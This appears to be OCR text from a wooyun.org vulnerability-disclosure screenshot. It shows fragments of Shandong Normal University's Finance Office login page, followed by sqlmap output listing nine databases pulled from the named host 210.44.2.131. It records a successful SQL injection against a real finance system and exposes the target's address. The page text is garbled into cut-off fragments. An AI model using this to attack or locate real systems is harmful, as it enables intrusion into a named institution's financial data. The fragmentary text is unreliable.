 Shandong Normal University
Finance Office
山东师范大学财务处
师大首页
诚信为本
文档分类
财务信息网上查询系统简介
用户登录
目等的查询，我们并对
帐 号:
过本系统，老师们可以
密 码:
登 录 注 册
和借还款情况；部门领
费等情况；学生可查询
项目查询
财务数据
浏览器禁止弹出窗口，
部门号:
即可。
项目号:
录”登录查询，如果还
密 码:
填写“网上查询开户申
登 录 注 册
管变更的须及时办理变
按“项目查询”登录查
80123联系管理员
供技术支持
sqlmap
[12:43:38] [INFO] retrieved: master
[12:43:47] [INFO] retrieved: model
[12:43:55] [INFO] retrieved: msdb
[12:44:00] [INFO] retrieved: Northwind
[12:44:11] [INFO] retrieved: pubs
[12:44:17] [INFO] retrieved: tempdb
[12:44:26] [INFO] retrieved: wssb
available databases [9]:
[*] cwbg_new
[*] gxzhcx30
[*] master
[*] model
[*] msdb
[*] Northwind
[*] pubs
[*] tempdb
[*] wssb
[12:44:32] [INFO] fetched data logged to text files under 'C:\Users\l\.sqlmap\ou
tput\210.44.2.131'
[*] shutting down at 12:44:32
C:\Python27\sqlmap>_
www.wooyun.org